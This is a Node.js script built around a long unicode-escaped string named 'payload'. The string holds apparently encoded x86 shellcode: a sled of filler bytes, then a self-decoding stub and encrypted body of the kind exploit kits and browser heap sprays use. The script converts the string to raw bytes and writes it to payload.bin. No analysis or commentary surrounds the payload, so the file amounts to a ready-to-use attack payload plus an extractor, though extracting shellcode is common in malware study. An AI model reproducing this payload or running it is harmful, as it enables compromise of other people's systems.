 var payload = unescape("%u99f5%u42f8%ufdf9%u2f40%u9f91%ufc98%u9693%u4937%u9799%u9249%u9847%u9237%u49f8%ufc9b%u974a%u48f5%u912f%uf540%u4e97%u4398%u9b4e%u4143%u
924a%uf998%u40f5%u3746%u48fc%u4a9f%u4b4b%u4398%u4ff5%u2749%u4e48%u4693%u4a97%ud62f%u3f9b%uf540%u4837%u2791%u273f%u48fc%u4f4b%u9f27%u41d6%u4f96%u4bfd%u4149%uf8
97%u2f42%u2f92%ufc3f%u404e%u9248%uf99f%u9bf5%u9ff9%u42fc%u9896%uf842%ufc98%u3f37%u414b%u4293%u27fd%u469b%u4f4b%u93fd%ufc96%u4996%u9190%ud648%u9627%u4e37%u4140
%ufc37%u3f96%uf8f9%uf847%u4b46%u47f5%u4f9b%u2f9f%u4af5%u4649%u979f%u272f%u4341%uf591%u999b%u9b4a%ufc4f%ufc27%u934a%ufd93%u9141%u4bf5%u412f%u4291%u924f%ufc97%u
3ff9%u43fd%u9396%u4bd6%uf540%u48d6%u43fc%u2ff5%u9648%u489f%u4899%u2747%u9337%u9699%ud648%u433f%u9347%u37f5%uf93f%uf548%u924a%u48d6%uf5d6%u9046%u4742%u493f%u90
4a%u404e%u9898%u4a99%u3f90%u9b42%u4ad6%u43fd%u434f%u9847%ufdf8%u9098%u42d6%u4890%u27f5%u4b90%u4f96%u4b42%u3f98%ufcf8%u9927%u92f5%u494a%u9993%u484f%ufdf9%ud6f9
%u4e4f%u4646%u464f%uf592%u4949%u4a98%u2ffd%u482f%u9846%u992f%u404a%uf827%u9837%u9bf8%u99d6%uf5d6%u3748%ud69f%u4a40%u9098%u46fc%u4b27%u47fc%u9737%u9340%u493f%u
9b4a%u9227%ud64a%uf937%u3f91%u4842%uf837%uf599%u4796%u929f%u9397%ud691%ufd41%ud696%u379f%u422f%u37d6%u4737%ud693%u3747%ud63f%u4f96%u4137%u3f46%u4a9f%u924e%u42
9f%u9b92%ud693%u4896%uf899%u484a%u37d6%u924a%ufc91%u91fc%u9749%u40f9%ud648%u40f8%ufd90%u4b4b%u2f2f%u2f90%u2f3f%uf597%u2f96%u9f93%u993f%u4798%u4147%u9947%u9349
%u994a%u9849%u4743%u9f40%u37fc%ufdf9%u484e%u4bfc%u9bd6%uf89b%u4096%u4899%u494b%u4ed6%u9740%u4196%u9392%u419f%u2f93%u2746%u90fd%u4248%u4ef5%u97d6%uf99f%u9997%u
913f%u4790%u9847%ufc41%u4e47%u9397%u4b9f%u904e%u904b%u41d6%u9296%u4a42%u9892%u4f92%uf899%u98f5%u9846%u4a48%u2799%u4b3f%uf92f%uf946%u9698%u489f%u4743%ufcfc%u3f
92%u9fd6%u4e98%u9792%u4742%u4040%u4f3f%ud637%u9096%u9b42%uf597%u439b%u4241%u969f%u47f8%u4e42%u493f%u482f%u994a%u4098%u9342%uf847%ufd3f%u2f4b%u9b3f%u922f%u9696
%u9796%u9f92%u4192%u4648%u2ff8%u99f5%u929f%ufc41%u2ff9%u2737%u2f48%u4f96%u9348%u9992%u4f4b%u4791%u9848%u4f99%uf541%uf549%uced9%u08be%u84a4%ud999%u2474%u58f4%u
c933%u54b1%u7031%u0318%u1870%ue883%u46f4%u6571%u05ec%u967a%u69ec%u73f2%ua9dd%uf760%u1a4d%u55e2%ud161%u4da6%u97f2%u616e%u12b3%u4c49%u0e44%ucfa9%u4dc6%u2ffe%u9d
f7%u2ef3%uc330%u63fe%u8fe9%u93ad%uda9e%u1f6d%ucbec%ufcf5%ueaa4%u52d4%ub4bf%u55f6%ucd6c%u4dbe%ue871%ue509%u8641%u2f8b%u6798%u0e27%u9a15%u5639%u4591%uae4c%uf8e2
%u7557%u2699%u6edd%uac39%u4b45%u61b8%u1813%uceb6%u4657%ud1da%ufcb4%u5ae6%ud33b%u186f%uf718%ufa34%uae01%uad90%ub03e%u117b%uba9b%u4691%ue096%uabfd%u1a9b%ua3fd%u
69ac%u6ccf%ue607%ue463%uf181%udf84%u6d76%ue07b%ua786%ub4bf%udfd6%ub516%u1fbc%u6097%u2528%u4b0f%u2505%u23c3%u2654%uefca%uc0d1%u5fbc%u5cb2%u307c%u0d72%u5a14%u72
7d%u6504%u1b57%u8aae%u730e%u3246%u0f0b%ubbf7%u7581%u3737%u8920%ub0f9%u9941%ua0ed%u61a9%u48ed%u0baa%udae9%ua3fd%u3bf3%u6bc9%u6e0c%u6b49%ueff2%u0778%u65c4%u7fc5
%u6a28%u7fc5%ue07e%u17c5%u5026%u0296%u4d29%u9e8a%u6ebf%u73fb%u0768%uad01%u885e%u98fa%ucfdd%u5e05%u77c3%ua06e%u8843%uca6e%ud843%u0106%ud76c%ueae6%ub0a7%u606e%u
7229%u750e%ud260%u768e%ucf86%uf8c7%uf069%ufae7%u2656%u88de%ufa9f%u8265%u5faa%u09cf%uccd4%u180f");
const fs = require('fs');
// Function to convert Unicode characters to binary
function unicodeToBinary(unicodeString) {
    const binaryArray = [];
    for (let i = 0; i < unicodeString.length; i++) {
        const charCode = unicodeString.charCodeAt(i);
        binaryArray.push(charCode & 0xFF); // Low byte
        binaryArray.push(charCode >> 8);   // High byte
    }
    return new Uint8Array(binaryArray);
}
// Convert payload to binary
const binaryPayload = unicodeToBinary(payload);
// Write binary data to file
fs.writeFileSync('payload.bin', Buffer.from(binaryPayload));
console.log('Payload written to payload.bin');